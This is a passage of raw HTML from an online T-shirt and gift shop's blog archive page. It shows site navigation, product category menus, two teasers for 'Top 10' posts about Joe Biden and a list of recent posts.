0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://teeruto.com/top-10-facts-about-joe-biden/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img data-lazyloaded="1" src="[data-uri]" width="300" height="168" data-src="https://teeruto.com/wp-content/uploads/2022/12/tai-xuong-1.jpg" class="attachment-medium size-medium wp-post-image" alt="tai-xuong-1" decoding="async" /><noscript><img width="300" height="168" src="https://teeruto.com/wp-content/uploads/2022/12/tai-xuong-1.jpg" class="attachment-medium size-medium wp-post-image" alt="tai-xuong-1" decoding="async" /></noscript>  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Top 10 Facts About Joe Biden</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Former Vice President Joe Biden is one of the most well-known and influential political figures [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://teeruto.com/top-10-secrets-about-biden-president/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img data-lazyloaded="1" src="[data-uri]" width="605" height="400" data-src="https://teeruto.com/wp-content/uploads/2022/02/joe-biden-605x400.jpg" class="attachment-medium size-medium wp-post-image" alt="joe-biden" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2022/02/joe-biden-605x400.jpg 605w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-1211x800.jpg 1211w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-768x508.jpg 768w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-1536x1015.jpg 1536w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-510x337.jpg 510w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden.jpg 1660w" data-sizes="(max-width: 605px) 100vw, 605px" /><noscript><img width="605" height="400" src="https://teeruto.com/wp-content/uploads/2022/02/joe-biden-605x400.jpg" class="attachment-medium size-medium wp-post-image" alt="joe-biden" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2022/02/joe-biden-605x400.jpg 605w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-1211x800.jpg 1211w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-768x508.jpg 768w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-1536x1015.jpg 1536w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden-510x337.jpg 510w, https://teeruto.com/wp-content/uploads/2022/02/joe-biden.jpg 1660w" sizes="(max-width: 605px) 100vw, 605px" /></noscript>  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Top 10 Secrets About Biden President</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The real estate market has often been the precursor to future economic decline. The sub-prime [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Articles from Teeruto writers</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/" title="Jaire Alexander&#8217;s Top 10 Admirable Things">Jaire Alexander&#8217;s Top 10 Admirable Things</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/" title="Top 10 Requirements To Participate In The Australian Open">Top 10 Requirements To Participate In The Australian Open</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/" title="Top 10 Interesting Facts About Real Madrid">Top 10 Interesting Facts About Real Madrid</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
